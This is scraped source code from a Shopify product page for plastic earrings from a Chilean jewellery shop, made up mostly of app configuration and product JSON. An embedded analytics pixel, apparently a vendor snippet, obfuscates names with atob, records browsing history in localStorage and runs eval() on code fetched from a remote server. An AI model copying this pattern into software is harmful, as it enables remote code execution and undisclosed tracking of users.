(SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}} CLP", userCurrency: "CLP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CLP".split(',') || ''; window.bucksCC.config.cartCurrency = "CLP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"joyaplastica.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6035853213859",name:`Aros Malia`,price:"87,000",variant:"37609041559715"},search:"",collection:"",cart:"drawer",template:"product",curr:"CLP" || "CLP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=joyaplastica.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg5NDE2NDI=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-12-02T13:54:26.702Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;headerText&quot;:&quot;Click here to reopen missed deals&quot;,&quot;subHeaderText&quot;:null,&quot;showImage&quot;:false,&quot;imageUrl&quot;:&quot;https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png&quot;,&quot;displayAfter&quot;:5,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;selfcloseAfter&quot;:5,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:null},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;duration&quot;:&quot;3.0&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;priceShowZeroDecimals&quot;:true,&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;secondaryColor&quot;:&quot;#3A3A3A&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Añadir&quot;,&quot;dismissButtonText&quot;:&quot;Cerrar&quot;,&quot;outOfStockButtonText&quot;:&quot;Agotado&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Suscribirme&quot;,&quot;closeModalOutsideClick&quot;:true},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:{&quot;es&quot;:{&quot;reminderBannerStyle&quot;:{&quot;headerText&quot;:&quot;Regalo&quot;,&quot;subHeaderText&quot;:&quot;&quot;,&quot;imageUrl&quot;:&quot;&quot;},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:&quot;Añadir&quot;,&quot;dismissButtonText&quot;:&quot;Salir&quot;,&quot;outOfStockButtonText&quot;:&quot;Agotado&quot;,&quot;subscriptionLabel&quot;:&quot;&quot;,&quot;imageUrl&quot;:&quot;&quot;}}},&quot;defaultLocale&quot;:&quot;es&quot;,&quot;shopDomain&quot;:&quot;plastica.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6932f69d39ba2640c66ff73a":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"cartValue","minCartValue":60000,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1679504408801","title":"GOTAFREE","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"showVariantsSeparately":false,"headline":"Llegaste a $60.000, te regalaremos una de estas joyas para completar tu colección en plastica✨","subHeadline":"Escoge UNO de estos productos GRATIS, lo verás en tu carrito ","showItemsPrice":true,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":true,"hideOOSItems":true},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"offerToCustomer","products":[{"handle":"aros-dulce-gota-10","title":"Aros Dulce Gota","id":"9255021150433","gid":"gid:\/\/shopify\/Product\/9255021150433","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Aros Dulce Gota - Default Title","id":"47615164580065","gid":"gid:\/\/shopify\/ProductVariant\/47615164580065","showVariantName":false}]},{"handle":"aros-dulce-gota-11","title":"Aros Dulce Gota","id":"9255054016737","gid":"gid:\/\/shopify\/Product\/9255054016737","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Aros Dulce Gota - Default Title","id":"47615197479137","gid":"gid:\/\/shopify\/ProductVariant\/47615197479137","showVariantName":false,"alerts":[]}]},{"handle":"colgante-dulce-gota","title":"Colgante Dulce Gota","id":"9255284179169","gid":"gid:\/\/shopify\/Product\/9255284179169","hasOnlyDefaultVariant":true,"variants":[{"title":"Default Title","displayName":"Colgante Dulce Gota - Default Title","id":"47615431999713","gid":"gid:\/\/shopify\/ProductVariant\/47615431999713","showVariantName":false,"alerts":[]}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":true},"_id":"6932f69d39ba2640c66ff73a","name":"ARO GOTA REGALO - $60.000","store":"674db83e0c8e3545c65069a2","shop":"joyaplastica","active":true,"translations":null,"createdAt":"2025-12-05T15:13:33.623Z","updatedAt":"2026-01-12T15:50:05.804Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4OTQxNjQy');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-12-02T13:54:26.702Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#000000","cssStyles":"","headerText":"Click here to reopen missed deals","subHeaderText":null,"showImage":false,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png","displayAfter":5,"closingMode":"doNotAutoClose","selfcloseAfter":5,"reshowBannerAfter":"everyNewSession"},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#000000","cssStyles":null},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#3A3A3A","duration":"3.0","cssStyles":null,"hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"priceShowZeroDecimals":true,"primaryColor":"#3A3A3A","secondaryColor":"#3A3A3A","cssStyles":null,"hasCustomizations":false,"addButtonText":"Añadir","dismissButtonText":"Cerrar","outOfStockButtonText":"Agotado","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Suscribirme","closeModalOutsideClick":true},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null},"accessToEnterprise":false},"translations":{"es":{"reminderBannerStyle":{"headerText":"Regalo","subHeaderText":"","imageUrl":""},"popupStyle":{"addButtonText":"Añadir","dismissButtonText":"Salir","outOfStockButtonText":"Agotado","subscriptionLabel":"","imageUrl":""}}},"defaultLocale":"es","shopDomain":"plastica.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":6035853213859,"title":"Aros Malia","handle":"malia090-4","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-10-09T11:15:47-03:00","created_at":"2021-01-28T12:58:33-03:00","vendor":"Plastica","type":"Aros","tags":["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],"price":8700000,"price_min":8700000,"price_max":8700000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37609041559715,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ML002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Aros Malia","public_title":null,"options":["Default Title"],"price":8700000,"weight":12,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315"],"featured_image":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","options":["Title"],"media":[{"alt":null,"id":39004707553505,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707586273,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-1.jpg?v=1765915315","width":2048},{"alt":null,"id":39004707619041,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-3.jpg?v=1765915315","width":1080},{"alt":null,"id":38302028693729,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399","width":1080},{"alt":null,"id":25103513026723,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/products\/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315","width":1080},{"alt":null,"id":36463672262881,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/malia-reviews.jpg?v=1765916399","width":1080},{"alt":null,"id":39004707520737,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/plastica.com\/cdn\/shop\/files\/ML12_7-4.jpg?v=1765915315","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 925.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Medida total: Largo 6,8 cm Ancho 4 cm.\u003cbr\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003e\u003cmeta charset=\"utf-8\"\u003e➜ Peso: 5,1 grs (cada uno).\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "87,000";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["37609041559715"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "CLP"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/6035853213859",
              "tags": ["20off","aros","l","malia","multicolor","nuevo","plastica","ruleta","submarina","unico"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/409773146337"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218274136227"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/154597458013"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/449872462049"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/379580088545"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/438327804129"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/56657576029"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218275217571"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/262340411555"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/154637041757"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/236404342947"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218276331683"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/281113297059"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/414826299617"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/437757313249"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/475429929185"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/218276069539"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/397701841121"
                      }
                    }
                  
                ]
              }
            },
            "id": "37609041559715",
            "timestamp": 1768941642
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SkasxU/klaviyo.js?company_id=SkasxU"></script>
